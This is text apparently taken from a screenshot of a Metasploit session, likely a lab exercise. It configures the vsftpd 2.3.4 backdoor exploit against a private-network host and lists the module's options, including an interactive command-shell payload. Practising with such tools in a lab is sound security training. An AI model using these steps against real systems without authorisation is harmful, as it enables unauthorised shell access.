 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.88.135
RHOSTS => 192.168.88.135
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
CHOST                     no        The local client address
CPORT                     no        The local client port
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   192.168.88.135   yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT    21               yes       The target port (TCP)
Payload options (cmd/unix/interact):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Exploit target:
Id  Name
--  ----
0   Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
KALI LINUX
"the quieter you become, the more you are able to hea